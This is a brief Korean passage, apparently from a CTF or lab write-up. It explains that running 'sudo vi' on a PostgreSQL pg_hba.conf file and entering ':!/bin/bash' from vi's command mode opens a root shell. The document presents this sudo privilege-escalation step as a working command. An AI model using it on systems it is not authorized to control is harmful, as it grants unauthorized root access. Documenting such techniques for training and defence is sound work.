 sudo vi /etc/postgresql/11/main/pg_hba.conf 로 파일을 열고 커맨드 모드에서 :!/bin/bash로 쉘 명령을 입력하면, sudo로 실행했기 때문에 루트쉘이 열리게 됩니다 !